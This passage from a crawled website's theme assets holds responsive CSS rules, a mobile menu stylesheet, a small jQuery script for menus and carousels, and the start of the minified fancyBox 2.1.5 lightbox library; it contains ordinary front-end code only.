	    height: initial;
	    width: 100%;
	}

}


@media screen and (max-width : 560px) {
	.page-list .col-xs-6{
	    width: 100%;
	}
	
}

@media screen and (max-width : 500px){
	.box-hot-news-index h2, .box-hot-news-index .des-hot-news, .box-hot-news-index i {
	     margin-left: 0px; 
	     margin-right: 0px; 
	}
	.small-news-index .img-news-index {
	    float: left;
	    width: 100%;
	    margin-right: 0px;
	    height: initial;
	    margin-bottom: 10px;
	    border: 1px solid #634a24;
	    border-radius: 4px;
	    padding: 5px;
	}
	.top-img{
		display: block;
	}
	.top-img .img-gallery{
		float: left;
		width: 100%;
		margin-bottom: 0px;
	}
	.width-50{
		height: initial;
		overflow: initial;
	}
	.top-img, .bottom-img, .bottom-img .img-gallery, .bottom-img .img-gallery img, .box-gallery-right .img-gallery, .box-gallery-right .img-gallery img, .box-gallery-right{
		position: relative;
		left: 0px;
		max-width: 100%;
		height: initial;
	}
	.frame-title-gallery {
	    position: absolute;
	    left: 0px;
	    right: 0px;
	    top: 0px;
	    bottom: 0px;
	    margin: auto;
	    height: 600px;
	    width: 100%;
	    background: url(../images/bg-transparent.png);
	    display: table;
	    transform: scale(0);
	    transition: all 0.7s ease-in-out 0s;
	    -moz-transition: all 0.7s ease-in-out 0s;
	    -o-transition: all 0.7s ease-in-out 0s;
	    -webkit-transition: all 0.7s ease-in-out 0s;
	    -ms-transition: all 0.7s ease-in-out 0s;
	}
	.menu-footer .col-xs-6{
	    width: 100%;
	}
	.ctn-order-fixed form{
		width: 95%;
	}
	.content-page-detail img {
		height: 100% !important;
		width: 100% !important;
	}
	#canvas {
	    position: absolute;
	    top: 0px;
	    height: 140px !important;
	    width: 100%;
	}
	.menu-bar-lv-1 a {
		height: auto;
		line-height: 1.4;
	}
	.menu-bar-lv-1 a:focus,
	.menu-bar-lv-1 a:hover {
		color: #f39200;
	}
	.box-services .multi-columns-row .col-xs-6,
	.menu-footer .col-xs-6,
	.cont-news-index .col-xs-12 {
		padding: 0px;
	}
	.item-frame-bottom {
		margin: 0px;
	}
	.item-services {
		margin: 5px;
	}
	.item-index .item-frame-bottom img {
		height: 120px;
	}
	.title-standard h2 a {
		font-size: 18px;
	}
	.cont-news-index {
		margin-top: 10px;
	}
	.box-news-index {
		margin-top: 30px;
	}
	.ren-img-top {
		background-size: 45%;
		height: 45px;
	}
	.footer-page,
	.menu-footer {
		padding-top: 0px;
	}
	.page-news-detail .container {
		width: 100%;
	}
	.logo {
		margin: 10px 0px;
		height: 100px;
		position: relative;
	}
	.logo img {
		position: absolute;
		left: 0px;
		right: 0px;
		bottom: 0px;
		top: 0px;
		margin: auto;
		text-align: center;
		max-height: 100%;
	}
	.content-wrap-main .box-news-index,
	.content-wrap-main .box-services {
		margin-top: 20px;
	}
	.box-hot-news-index p,
	.content-box-intro p {
		font-size: 14px;
		line-height: 20px;
	}
	.box-hot-news-index h2 a,
	.item-services h2 a {
		font-size: 12px;
	}
	.list-news-index .small-news-index:last-child {
		margin-bottom: 0px;
		padding-bottom: 0px;
	}
	.item-page-news h2 a {
		font-size: 16px;
	}
	.item-page-news p {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 0px;
	}
	.item-page-news {
		margin-bottom: 12px;
	}
}

@media screen and (max-width: 400px) {
	#owl-slide-index {
	    height: 200px;
	    overflow: hidden;
	    width: 100%;
	}
	#owl-slide-index img{
		height: 200px;
	}
	.br-copyright, .box-social-footer{
		text-align: center;
	}
	.item-index .item-frame-bottom img {
		height: 100px;
	}
	.item-frame-bottom img {
		height: 180px;
	}
	.callus {
		right: inherit;
		left: 10px;
	}
	.hotline_text {
		display: none;
	}
}
@media screen and (max-width: 370px) {
	.title-standard h2 a {
		font-size: 18px;
	}
	.box-hot-news-index h2 a,
	.item-services h2 a {
		font-size: 12px;
	}
}
@media (min-width: 767px) {
    
}
@media (max-width: 860px) {
  
}

@media (max-width: 640px) {
   
}

@media (max-width: 500px) {
  
}

--- FILE ---
content_type: text/css
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/css/menu_bar.css
body_size: 551
content:
.menu-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    background: #fff;
    z-index: 9999999;
    background: url(../images/bg-web.jpg) repeat;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    display: none;
}
.logo-menu{
	float: left;
	width: 100%;
	background: #fff;
}
.logo-menu img{
	width: 80%;
	margin-bottom: 15px;
}
.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    /* background: #fff; */
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 17px;
    color: #d29f52;
    border-top: 1px solid #251818;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
    color: #d29f52;
    z-index: 99999;
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 25px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 28px;
    height: 27px;
    float: right;
    margin-right: 15px;
    cursor: pointer;
    margin-top: 19px;
}
.menu-btn-show .border-style {
    width: 100%;
    height: 4px;
    background: #d29f52;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}
@media screen and (min-width: 993px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 992px) {
	.menu-btn-show{
		display: block;
	}
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/js/main.js
body_size: 211
content:
$(document).ready(function() {
    "use strict";
    // creat menu sidebar
    $(".menu-bar-lv-1").each(function(){
        $(this).find(".span-lv-1").click(function(){
            $(this).toggleClass('rotate-menu');
            $(this).parent().find(".menu-bar-lv-2").toggle(500);
        });
    });
    $(".menu-bar-lv-2").each(function(){
        $(this).find(".span-lv-2").click(function(){
            $(this).toggleClass('rotate-menu');
            $(this).parent().find(".menu-bar-lv-3").toggle(500);
        });
    });
    $(".content-wrap").click(function() {
        $('.menu-bar-mobile').fadeOut();
    });
    $(".menu-btn-show").click(function() {
        $('.menu-bar-mobile').toggle(500);
    });
    // end
    $("#owl-slide-index").owlCarousel({
        navigation : true, // Show next and prev buttons
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem:true
    });
    $("#owl-services1, #owl-services2,#owl-services3,#owl-services4,#owl-services5,#owl-services6,#owl-services7,#owl-services8").owlCarousel({
        autoPlay: 6000, //Set AutoPlay to 3 seconds
        items : 1,
        navigation:true,
        itemsDesktop : [1199,1],
        itemsDesktopSmall : [1000,1],
        itemsTablet: [600,1],
    });
    $(".fancybox").fancybox({
        openEffect: "none",
        closeEffect: "none"
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/js/jquery.fancybox.min.js
body_size: 8158
content:
!function(e,t,i,n){"use strict";var a=i("html"),s=i(e),o=i(t),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=t.createTouch!==n,h=function(e){return e&&e.hasOwnProperty&&e instanceof i},p=function(e){return e&&"string"===i.type(e)},u=function(e){return p(e)&&e.indexOf("%")>0},f=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},g=function(e,t){var i=parseInt(e,10)||0;return t&&u(e)&&(i=r.getViewport()[t]/100*i),Math.ceil(i)},m=function(e,t){return g(e,t)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){return e&&(i.isPlainObject(t)||(t={}),!1!==r.close(!0))?(i.isArray(e)||(e=h(e)?i(e).get():[e]),i.each(e,function(a,s){var o,l,c,d,u,f,g,m={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),h(s)?(m={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,m,s.metadata())):m=s),o=t.href||m.href||(p(s)?s:null),l=t.title!==n?t.title:m.title||"",c=t.content||m.content,d=c?"html":t.type||m.type,!d&&m.isDom&&(d=s.data("fancybox-type"),d||(u=s.prop("class").match(/fancybox\.(\w+)/),d=u?u[1]:null)),p(o)&&(d||(r.isImage(o)?d="image":r.isSWF(o)?d="swf":"#"===o.charAt(0)?d="inline":p(s)&&(d="html",c=s)),"ajax"===d&&(f=o.split(/\s+/,2),o=f.shift(),g=f.shift())),c||("inline"===d?o?c=i(p(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):m.isDom&&(c=s):"html"===d?c=o:d||o||!m.isDom||(d="inline",c=s)),i.extend(m,{href:o,type:d,content:c,title:l,selector:g}),e[a]=m}),r.opts=i.extend(!0,{},r.defaults,t),t.keys!==n&&(r.opts.keys=t.keys?i.extend({},r.defaults.keys,t.keys):!1),r.group=e,r._start(r.opts.index)):void 0},cancel:function(){var e=r.coming;e&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(e))},close:function(e){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&e!==!0?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(r.player.timer)},i=function(){t(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){t(),o.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")},a=function(){r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),r.trigger("onPlayStart"))};e===!0||!r.player.isActive&&e!==!1?a():n()},next:function(e){var t=r.current;t&&(p(e)||(e=t.direction.next),r.jumpto(t.index+1,e,"next"))},prev:function(e){var t=r.current;t&&(p(e)||(e=t.direction.prev),r.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var a=r.current;a&&(e=g(e),r.direction=t||a.direction[e>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(0>e&&(e=a.group.length+e%a.group.length),e%=a.group.length),a.group[e]!==n&&(r.cancel(),r._start(e)))},reposition:function(e,t){var n,a=r.current,s=a?a.wrap:null;s&&(n=r._getPosition(t),e&&"scroll"===e.type?(delete n.position,s.stop(!0,!0).animate(n,200)):(s.css(n),a.pos=i.extend({},a.dim,n)))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout(function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&n.autoResize)&&r._setDimension(),"scroll"===t&&n.canShrink||r.reposition(e),r.trigger("onUpdate"),c=null)},i&&!d?0:300))},toggle:function(e){r.isOpen&&(r.current.fitToView="boolean"===i.type(e)?e:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;r.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),o.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),r.cancel())}),r.defaults.fixed||(t=r.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=r.current&&r.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=d&&e.innerWidth?e.innerWidth:s.width(),i.h=d&&e.innerHeight?e.innerHeight:s.height()),i},unbindEvents:function(){r.wrap&&h(r.wrap)&&r.wrap.unbind(".fb"),o.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var e,t=r.current;t&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),r.update),e=t.keys,e&&o.bind("keydown.fb",function(a){var s=a.which||a.keyCode,o=a.target||a.srcElement;return 27===s&&r.coming?!1:(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(e,function(e,o){return t.group.length>1&&o[s]!==n?(r[e](o[s]),a.preventDefault(),!1):i.inArray(s,o)>-1?(r[e](),a.preventDefault(),!1):void 0}),void 0)}),i.fn.mousewheel&&t.mouseWheel&&r.wrap.bind("mousewheel.fb",function(e,n,a,s){for(var o=e.target||null,l=i(o),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=f(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!t.canShrink&&(s>0||a>0?r.prev(s>0?"down":"left"):(0>s||0>a)&&r.next(0>s?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var n,a=t||r.coming||r.current;if(a){if(i.isFunction(a[e])&&(n=a[e].apply(a,Array.prototype.slice.call(arguments,1))),n===!1)return!1;a.helpers&&i.each(a.helpers,function(t,n){n&&r.helpers[t]&&i.isFunction(r.helpers[t][e])&&r.helpers[t][e](i.extend(!0,{},r.helpers[t].defaults,n),a)}),o.trigger(e)}},isImage:function(e){return p(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return p(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,a,s,o,l={};if(e=g(e),t=r.group[e]||null,!t)return!1;if(l=i.extend(!0,{},r.opts,t),s=l.margin,o=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=e,r.coming=l,!1===r.trigger("beforeLoad"))return r.coming=null,void 0;if(a=l.type,n=l.href,!a)return r.coming=null,r.current&&r.router&&"jumpto"!==r.router?(r.current.index=e,r[r.router](r.direction)):!1;if(r.isActive=!0,("image"===a||"swf"===a)&&(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){l.skin.css("padding"+t,m(l.padding[e]))}),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()},_error:function(e){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var e=r.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,r._error("image")},e.src=r.coming.href,e.complete!==!0&&r.showLoading()},_loadAjax:function(){var e=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){r.coming&&"abort"!==t?r._error("ajax",e):r.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,r._afterLoad())}}))},_loadIframe:function(){var e=r.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(r.showLoading(),t.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||r._afterLoad()},_preloadImages:function(){var e,t,i=r.group,n=r.current,a=i.length,s=n.preload?Math.min(n.preload,a-1):0;for(t=1;s>=t;t+=1)e=i[(n.index+t)%a],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,a,s,o,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&r.isActive!==!1){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),r.coming=null,void 0;switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),e=l,t=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:c}),s=e.href,n){case"inline":case"ajax":case"html":e.selector?t=i("<div>").html(t).find(e.selector):h(t)&&(t.data(d)||t.data(d,i('<div class="'+d+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){i(this).find(t).length&&t.hide().replaceAll(t.data(d)).data(d,!1)}));break;case"image":t=e.tpl.image.replace("{href}",s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',o="",i.each(e.swf,function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',o+=" "+e+'="'+i+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}h(t)&&t.parent().is(e.inner)||e.inner.append(t),r.trigger("beforeShow"),e.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?e.nextMethod:e.openMethod](),r._preloadImages()}},_setDimension:function(){var e,t,n,a,s,o,l,c,d,h,p,f,v,w,b,y=r.getViewport(),x=0,_=!1,k=!1,j=r.wrap,C=r.skin,I=r.inner,T=r.current,S=T.width,W=T.height,H=T.minWidth,L=T.minHeight,D=T.maxWidth,A=T.maxHeight,P=T.scrolling,B=T.scrollOutside?T.scrollbarWidth:0,M=T.margin,R=g(M[1]+M[3]),O=g(M[0]+M[2]);if(j.add(C).add(I).width("auto").height("auto").removeClass("fancybox-tmp"),e=g(C.outerWidth(!0)-C.width()),t=g(C.outerHeight(!0)-C.height()),n=R+e,a=O+t,s=u(S)?(y.w-n)*g(S)/100:S,o=u(W)?(y.h-a)*g(W)/100:W,"iframe"===T.type){if(w=T.content,T.autoHeight&&1===w.data("ready"))try{w[0].contentWindow.document.location&&(I.width(s).height(9999),b=w.contents().find("body"),B&&b.css("overflow-x","hidden"),o=b.outerHeight(!0))}catch(E){}}else(T.autoWidth||T.autoHeight)&&(I.addClass("fancybox-tmp"),T.autoWidth||I.width(s),T.autoHeight||I.height(o),T.autoWidth&&(s=I.width()),T.autoHeight&&(o=I.height()),I.removeClass("fancybox-tmp"));if(S=g(s),W=g(o),d=s/o,H=g(u(H)?g(H,"w")-n:H),D=g(u(D)?g(D,"w")-n:D),L=g(u(L)?g(L,"h")-a:L),A=g(u(A)?g(A,"h")-a:A),l=D,c=A,T.fitToView&&(D=Math.min(y.w-n,D),A=Math.min(y.h-a,A)),f=y.w-R,v=y.h-O,T.aspectRatio?(S>D&&(S=D,W=g(S/d)),W>A&&(W=A,S=g(W*d)),H>S&&(S=H,W=g(S/d)),L>W&&(W=L,S=g(W*d))):(S=Math.max(H,Math.min(S,D)),T.autoHeight&&"iframe"!==T.type&&(I.width(S),W=I.height()),W=Math.max(L,Math.min(W,A))),T.fitToView)if(I.width(S).height(W),j.width(S+e),h=j.width(),p=j.height(),T.aspectRatio)for(;(h>f||p>v)&&S>H&&W>L&&!(x++>19);)W=Math.max(L,Math.min(A,W-10)),S=g(W*d),H>S&&(S=H,W=g(S/d)),S>D&&(S=D,W=g(S/d)),I.width(S).height(W),j.width(S+e),h=j.width(),p=j.height();else S=Math.max(H,Math.min(S,S-(h-f))),W=Math.max(L,Math.min(W,W-(p-v)));B&&"auto"===P&&o>W&&f>S+e+B&&(S+=B),I.width(S).height(W),j.width(S+e),h=j.width(),p=j.height(),_=(h>f||p>v)&&S>H&&W>L,k=T.aspectRatio?l>S&&c>W&&s>S&&o>W:(l>S||c>W)&&(s>S||o>W),i.extend(T,{dim:{width:m(h),height:m(p)},origWidth:s,origHeight:o,canShrink:_,canExpand:k,wPadding:e,hPadding:t,wrapSpace:p-C.outerHeight(!0),skinSpace:C.height()-W}),!w&&T.autoHeight&&W>L&&A>W&&!k&&I.height("auto")},_getPosition:function(e){var t=r.current,i=r.getViewport(),n=t.margin,a=r.wrap.width()+n[1]+n[3],s=r.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&s<=i.h&&a<=i.w?o.position="fixed":t.locked||(o.top+=i.y,o.left+=i.x),o.top=m(Math.max(o.top,o.top+(i.h-s)*t.topRatio)),o.left=m(Math.max(o.left,o.left+(i.w-a)*t.leftRatio)),o},_afterZoomIn:function(){var e=r.current;e&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(e.closeClick||e.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",function(t){i(t.target).is("a")||i(t.target).parent().is("a")||(t.preventDefault(),r[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(r.skin).bind("click.fb",function(e){e.preventDefault(),r.close()}),e.arrows&&r.group.length>1&&((e.loop||e.index>0)&&i(e.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(e.loop||e.index<r.group.length-1)&&i(e.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),e.loop||e.index!==e.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(e){e=e||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",e)}}),r.transitions={getOrigPosition:function(){var e=r.current,t=e.element,i=e.orig,n={},a=50,s=50,o=e.hPadding,l=e.wPadding,c=r.getViewport();return!i&&e.isDom&&t.is(":visible")&&(i=t.find("img:first"),i.length||(i=t)),h(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),s=i.outerHeight())):(n.top=c.y+(c.h-s)*e.topRatio,n.left=c.x+(c.w-a)*e.leftRatio),("fixed"===r.wrap.css("position")||e.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-o*e.topRatio),left:m(n.left-l*e.leftRatio),width:m(a+l),height:m(s+o)}},step:function(e,t){var i,n,a,s=t.prop,o=r.current,l=o.wrapSpace,c=o.skinSpace;("width"===s||"height"===s)&&(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),r.isClosing&&(i=1-i),n="width"===s?o.wPadding:o.hPadding,a=e-n,r.skin[s](g("width"===s?a:a-l*i)),r.inner[s](g("width"===s?a:a-l*i-c*i)))},zoomIn:function(){var e=r.current,t=e.pos,n=e.openEffect,a="elastic"===n,s=i.extend({opacity:1},t);delete s.position,a?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),r.wrap.css(t).animate(s,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var e=r.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var e,t=r.current,i=t.nextEffect,n=t.pos,a={opacity:1},s=r.direction,o=200;n.opacity=.1,"elastic"===i&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(n[e]=m(g(n[e])-o),a[e]="+="+o+"px"):(n[e]=m(g(n[e])+o),a[e]="-="+o+"px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:t.nextSpeed,easing:t.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var 